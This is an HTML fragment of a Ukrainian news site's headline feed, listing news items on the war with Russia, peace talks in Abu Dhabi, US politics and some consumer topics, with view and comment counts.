        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:28</time>
                    <h3><a href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html" style="">Джей Ді Венс зібрався з візитом до Вірменії та Азербайджану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html#mc-container" data-cackle-channel="533133" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html" style="">РФ почала бити по Україні ракетами 2026 року випуску</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html#mc-container" data-cackle-channel="533135" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html" style="">Росія хоче змусити Трампа відмовитися від переговорів з Україною, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html#mc-container" data-cackle-channel="533128" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:28</time>
                    <h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html" style="">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#mc-container" data-cackle-channel="533112" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html" style="">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#mc-container" data-cackle-channel="533104" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html" style="">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">323</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html#mc-container" data-cackle-channel="533130" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html" style="">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html#mc-container" data-cackle-channel="533154" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html" style="">Трамп пригрозив Канаді 100% митами: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html#mc-container" data-cackle-channel="533147" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html" style="">ЗСУ зірвали атаку РФ біля Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html#mc-container" data-cackle-channel="533144" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:39</time>
                    <h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html" style="">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">363</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html#mc-container" data-cackle-channel="533125" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html" style="">"Грубу правду має хтось сказати": Сибіга порівняв Орбана з угорським поплічником Гітлера</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">291</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html#mc-container" data-cackle-channel="533139" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:43</time>
                    <h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html" style="">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">405</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#mc-container" data-cackle-channel="533108" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html" style="">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">357</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#mc-container" data-cackle-channel="533107" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html" style="">Google Pixel 10 Pro: три яскраві відмінності флагмана у лінійці Google Pixel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html#mc-container" data-cackle-channel="533143" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html" style="">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">568</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html#mc-container" data-cackle-channel="533151" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html" style="">В Абу-Дабі відбулися переговори команд України і РФ без присутності США, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html#mc-container" data-cackle-channel="533152" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html" style="">"Дискомбобулятор", - Трамп розкрив, яка зброя допомогла захопити Мадуро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html#mc-container" data-cackle-channel="533149" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html" style="">Як лікують випадіння волосся у львівських клініках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html#mc-container" data-cackle-channel="533142" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:38</time>
                    <h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html" style="">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">534</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html#mc-container" data-cackle-channel="533134" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html" style="">Трамп розповів, куди дівається венесуельська нафта із захоплених танкерів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">272</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html#mc-container" data-cackle-channel="533146" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html" style="">Гренландія висловилась з приводу зазіхань Трампа на корисні копалини острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">308</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html#mc-container" data-cackle-channel="533129" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:19</time>
                    <h3><a href="/blognews/1769267957-yakisni-avtozapchastini-zaradi-vlasnoyi-bezpeki.html" style="">Якісні автозапчастини заради власної безпеки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769267957-yakisni-avtozapchastini-zaradi-vlasnoyi-bezpeki.html#mc-container" data-cackle-channel="533141" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html" style="">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html#mc-container" data-cackle-channel="533126" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769265051-peregovori-v-abu-dabi-buli-za-uchasti-viyskovih-ukrayini-.html" style="">Переговори в Абу-Дабі були за участі військових України, США та РФ: Зеленський розкрив, коли нова зустріч</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769265051-peregovori-v-abu-dabi-buli-za-uchasti-viyskovih-ukrayini-.html#mc-container" data-cackle-channel="533137" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769244334-donka-kelloga-publichno-doriknula-trampu-pislya-nichnogo.html" style="">Донька Келлога публічно дорікнула Трампу після нічного обстрілу Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">442</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769244334-donka-kelloga-publichno-doriknula-trampu-pislya-nichnogo.html#mc-container" data-cackle-channel="533117" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769250210-vidmovilasya-puskati-rosiyan-i-bilorusiv-estoniyu-pozbavili.html" style="">Відмовилася пускати росіян і білорусів: Естонію позбавили права на проведення ЧЄ з фехтування</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769250210-vidmovilasya-puskati-rosiyan-i-bilorusiv-estoniyu-pozbavili.html#mc-container" data-cackle-channel="533123" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1769250786-rf-vdarila-po-kievu-netipovimi-raketami-ignat-rozkriv.html" style="">РФ вдарила по Києву нетиповими ракетами: Ігнат розкрив нову тактику окупантів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">361</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769250786-rf-vdarila-po-kievu-netipovimi-raketami-ignat-rozkriv.html#mc-container" data-cackle-channel="533124" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769247988-sirskiy-rozkriv-pro-novu-taktiku-urazhennya-tsiley-na-teritoriyi.html" style="">Сирський розкрив про нову тактику ураження цілей на території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769247988-sirskiy-rozkriv-pro-novu-taktiku-urazhennya-tsiley-na-teritoriyi.html#mc-container" data-cackle-channel="533120" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:59</time>
                    <h3><a href="/blognews/1769259773-trivali-ponad-tri-godini-v-abu-dabi-zavershilisya-peremovini.html" style="">Тривали понад три години: в Абу-Дабі завершилися перемовини України, США та Росії — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769259773-trivali-ponad-tri-godini-v-abu-dabi-zavershilisya-peremovini.html#mc-container" data-cackle-channel="533131" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:38</time>
                    <h3><a href="/blognews/1769247084-nepriynyatno-nimechchina-vidmovilasya-vid-uchasti-u-radi-miru-.html" style="">Неприйнятно: Німеччина відмовилася від участі у "Раді миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769247084-nepriynyatno-nimechchina-vidmovilasya-vid-uchasti-u-radi-miru-.html#mc-container" data-cackle-channel="533119" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1769245118-sibiga-pro-nichnu-ataku-rf-raketi-putina-urazili-ne-lishe.html" style="">Сибіга про нічну атаку РФ: ракети Путіна уразили не лише українців, а й переговорний стіл</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769245118-sibiga-pro-nichnu-ataku-rf-raketi-putina-urazili-ne-lishe.html#mc-container" data-cackle-channel="533118" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769241828-zelenskiy-rozbudiv-slabku-evropu-yidkoyu-promovoyu-v-davosi-.html" style="">Зеленський "розбудив" слабку Європу їдкою промовою в Давосі, - колумністка The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">489</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769241828-zelenskiy-rozbudiv-slabku-evropu-yidkoyu-promovoyu-v-davosi-.html#mc-container" data-cackle-channel="533116" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769249430-tsirkoni-iskanderi-i-sotni-shahediv-chim-rf-atakuvala-unochi.html" style="">Циркони, Іскандери і сотні Шахедів: чим РФ атакувала уночі Україну і що вдалося збити</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769249430-tsirkoni-iskanderi-i-sotni-shahediv-chim-rf-atakuvala-unochi.html#mc-container" data-cackle-channel="533122" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769248796-peregovori-ukrayini-ta-rosiyi-v-abu-dabi-zavershilisya-bez.html" style="">Переговори України та Росії в Абу-Дабі завершилися без компромісу, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">641</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769248796-peregovori-ukrayini-ta-rosiyi-v-abu-dabi-zavershilisya-bez.html#mc-container" data-cackle-channel="533121" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html" style="">Українські зенітники вполювали російський дрон-матку: чому це гарна здобич</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">437</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html#mc-container" data-cackle-channel="533113" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1769238075-kreml-zazihae-ne-lishe-na-donbas-vimogi-rf-vihodyat-za.html" style="">Кремль зазіхає не лише на Донбас: вимоги РФ виходять за межі питання територій - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">708</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769238075-kreml-zazihae-ne-lishe-na-donbas-vimogi-rf-vihodyat-za.html#mc-container" data-cackle-channel="533111" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769237393-frantsiya-vidmovilasya-brati-uchast-v-initsiativi-purl-shchodo-postachannya.html" style="">Франція відмовилася брати участь в ініціативі PURL щодо постачання зброї Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">387</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769237393-frantsiya-vidmovilasya-brati-uchast-v-initsiativi-purl-shchodo-postachannya.html#mc-container" data-cackle-channel="533110" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:26</time>
                    <h3><a href="/blognews/1769240622-poshkodzheno-fabriku-roshen-ofisi-ta-budinki-u-kievi-vnaslidok.html" style="">Пошкоджено фабрику Roshen, офіси та будинки: у Києві внаслідок комбінованої атаки РФ виникли пожежі у кількох районах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769240622-poshkodzheno-fabriku-roshen-ofisi-ta-budinki-u-kievi-vnaslidok.html#mc-container" data-cackle-channel="533115" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html" style="">Мерц дав оцінку тристороннім переговорам України, США та Росії в ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">404</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html#mc-container" data-cackle-channel="533102" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769240206-mayzhe-ves-chernigiv-zalishivsya-bez-svitla-vnaslidok-ataki.html" style="">Майже весь Чернігів залишився без світла внаслідок атаки РФ на об'єкти енергетики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769240206-mayzhe-ves-chernigiv-zalishivsya-bez-svitla-vnaslidok-ataki.html#mc-container" data-cackle-channel="533114" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
